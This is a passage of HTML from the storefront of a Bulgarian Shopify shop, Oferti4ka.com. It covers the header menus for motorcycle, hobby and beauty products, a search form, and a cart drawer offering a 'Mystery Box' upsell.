                                          id="HeaderMenu-moto-аксесоари-за-мотори-стойки-за-телефон"
                                          href="/collections/%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8-%D0%B7%D0%B0-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Стойки за телефон
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-аксесоари-за-мотори-други"
                                          href="/collections/%D0%B4%D1%80%D1%83%D0%B3%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Други
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-moto-светлини-за-мотори"
                                  href="/collections/%D1%81%D0%B2%D0%B5%D1%82%D0%BB%D0%B8%D0%BD%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Светлини за мотори
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-moto-светлини-за-мотори-мигачи"
                                          href="/collections/%D0%BC%D0%B8%D0%B3%D0%B0%D1%87%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Мигачи
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-светлини-за-мотори-фарове-и-халогени"
                                          href="/collections/%D1%84%D0%B0%D1%80%D0%BE%D0%B2%D0%B5-%D0%B8-%D1%85%D0%B0%D0%BB%D0%BE%D0%B3%D0%B5%D0%BD%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Фарове и халогени
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-светлини-за-мотори-стопове"
                                          href="/collections/%D1%81%D1%82%D0%BE%D0%BF%D0%BE%D0%B2%D0%B5"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Стопове
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-moto-чанти-за-мотори"
                                  href="/collections/%D1%87%D0%B0%D0%BD%D1%82%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Чанти за Мотори
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-moto-чанти-за-мотори-раници-и-чанти"
                                          href="/collections/%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%87%D0%B0%D0%BD%D1%82%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Раници и чанти
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-чанти-за-мотори-дисаги"
                                          href="/collections/%D0%B4%D0%B8%D1%81%D0%B0%D0%B3%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Дисаги
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-moto-чанти-за-мотори-куфари"
                                          href="/collections/%D0%BA%D1%83%D1%84%D0%B0%D1%80%D0%B8"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Куфари
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-moto-мото-генерации-за-мотори"
                                  href="/collections/%D0%BC%D0%BE%D1%82%D0%BE-%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Мото генерации за Мотори
                                </a></li><li>
                                <a
                                  id="HeaderMenu-moto-гуми-за-мотори"
                                  href="/collections/%D0%B3%D1%83%D0%BC%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Гуми за мотори
                                </a></li><li>
                                <a
                                  id="HeaderMenu-moto-акумулатори-за-мотори"
                                  href="/collections/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Акумулатори за мотори
                                </a></li><li>
                                <a
                                  id="HeaderMenu-moto-филтри-за-мотори"
                                  href="/collections/%D1%84%D0%B8%D0%BB%D1%82%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Филтри за Мотори
                                </a></li><li>
                                <a
                                  id="HeaderMenu-moto-огледала-за-мотори"
                                  href="/collections/%D0%BE%D0%B3%D0%BB%D0%B5%D0%B4%D0%B0%D0%BB%D0%B0-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Огледала за Мотори
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >СПОРТ И ХОБИ</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-1"
                  href="/collections/%D0%BA%D1%8A%D0%BC%D0%BF%D0%B8%D0%BD%D0%B3"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>КЪМПИНГ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-2"
                  href="/collections/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ЧЕЛНИЦИ И ФЕНЕРИ ЗА ГЛАВА</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-3"
                  href="/collections/%D1%80%D0%B0%D0%B4%D0%B8%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>РАДИОСТАНЦИИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-4"
                  href="/collections/%D1%81%D0%BC%D0%B0%D1%80%D1%82-%D1%87%D0%B0%D1%81%D0%BE%D0%B2%D0%BD%D0%B8%D1%86%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Смарт часовници</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-спорт-и-хоби-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-спорт-и-хоби-5"
                  href="/collections/%D0%B1%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8-%D1%81%D0%BB%D1%83%D1%88%D0%B0%D0%BB%D0%BA%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Безжични слушалки</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a
                    id="HeaderMenu-здраве-и-красота"
                    href="/collections/%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B5-%D0%B8-%D0%BA%D1%80%D0%B0%D1%81%D0%BE%D1%82%D0%B0"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ЗДРАВЕ И КРАСОТА</span>
                  </a></li><li><a
                    id="HeaderMenu-за-него"
                    href="/collections/mashini-za-podstrigvane"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ЗА НЕГО</span>
                  </a></li><li><a
                    id="HeaderMenu-за-нея"
                    href="/collections/za-jenite"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ЗА НЕЯ</span>
                  </a></li><li><a
                    id="HeaderMenu-промоции"
                    href="/collections/promocii"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >ПРОМОЦИИ</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Търсене">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Търсене">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Зареждане..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="U7dAYZQKuWaiRi8zVsBZ3KlifDtC1eeIAAS5AOYldGqBiOanxVRE9P+rdIkK/WRHD9H4m9CApdjLfoTFrivKuZ6d0q6pbemBO8MdOOTGy+EzcfeAQNDOJCCKT11bUOgtWxM5rWwRACFb49q/Qct7vcDoMK87SGNQHAdwtWtRP7MdX/VgsV7NFz+s+ui5OnTmYB7dKQflLkUjL7DMTBeHJBmIwPyLqCOXtJlTZC+ym++LxkANuFw7or7jUWNZMPHkeXIHKg1JqWWlk3mvxoC4JFMDFBQcqjFceBf2UBAomFW3ef+f6FPNhw+H5TuDxvZB/tRxaLF/WWXaH0qJglb6/MBpJKc5fyFabkSRNYErM6AkFQ932RTLprRuMeQojWVwaLh7/cWppFpJDM3wLlCcBg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Търсене"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Търсене</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Изчисти думата за търсене">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Търсене">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Затваряне">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Влизане</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Количка</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Oferti4ka.com",
    
      "logo": "https:\/\/oferti4ka.com\/cdn\/shop\/files\/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/oferti4ka.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Вашата количка"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Количката ви е празна.</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Затваряне"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Продължете да пазарувате
                </a>
              
<p class="cart__login-title h3">Имате профил?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Влезте</a> за по-бързо преминаване към плащане.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            • 0 покупки
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Затваряне"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Ще пазим количката ви още 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
        
          
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.2rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_P6MrdV'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-mistery-box {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="mistery-box"
          data-toggle="true"
          data-id="51793205068107"
          
            data-update-prices='true'
            data-price="256.0"
            data-compare-price="256"
            data-percentage-left="1.0"
            data-fixed-discount="0.0"
            data-money-format="€{{amount_with_comma_separator}}"
          
        >
          
          <div class='upsell__container upsell-toggle-btn'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//oferti4ka.com/cdn/shop/files/photo_2025-05-07_14-53-55.jpg?v=1746618846&width=500"
                    alt=""
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content hide-compare-price'>
              <div class='upsell__title'>
                <h3>
                  
                    Mystery Box
                  
                </h3>
                
              </div><p class="upsell__desc">
                  Чувствам се късметлия :)
                </p>
                  <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                        <select class="select__select variant-dropdown" name="options[Стойност]">
<option value="Box 1">
                              Box 1
                            </option>
                          
<option value="Box 2">
                              Box 2
                            </option>
                          
<option value="Box 3">
                              Box 3
                            </option>
                          
<option value="Box 4">
                              Box 4
                            </option>
                          
<option value="Box 5">
                              Box 5
                            </option>
                          
                        </select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div><script type="application/json">
                      [{"id":51793205068107,"title":"Box 1","option1":"Box 1","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 1","public_title":"Box 1","options":["Box 1"],"price":256,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51793205100875,"title":"Box 2","option1":"Box 2","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 2","public_title":"Box 2","options":["Box 2"],"price":511,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51793205133643,"title":"Box 3","option1":"Box 3","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 3","public_title":"Box 3","options":["Box 3"],"price":1023,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51793275388235,"title":"Box 4","option1":"Box 4","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 4","public_title":"Box 4","options":["Box 4"],"price":1534,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51793354129739,"title":"Box 5","option1":"Box 5","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":60266321707339,"product_id":10606472134987,"position":1,"created_at":"2025-05-07T14:54:04+03:00","updated_at":"2025-05-07T14:54:06+03:00","alt":null,"width":900,"height":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846","variant_ids":[51793205068107,51793205100875,51793205133643,51793275388235,51793354129739]},"available":true,"name":"Mystery Box - Box 5","public_title":"Box 5","options":["Box 5"],"price":2557,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":50718635032907,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/oferti4ka.com\/cdn\/shop\/files\/photo_2025-05-07_14-53-55.jpg?v=1746618846"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </div>
                
              
              
                <div class='upsell__price upsell__price--separate'>
                  <span class='regular-price'>€2,56</span>
                  <span class='compare-price hidden'>€2,56</span>
                </div>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_P6MrdV-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_P6MrdV1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51793205068107">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="10606472134987" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Зареждане...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-accent-2' style='--text-size:2.0rem;'>
                      <span><strong>Обща сума :</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00
</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 255, 171, 64;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.1em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Актуализиране
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Преминаване към плащане
                    
                      • €0,00
                    
                  </span>
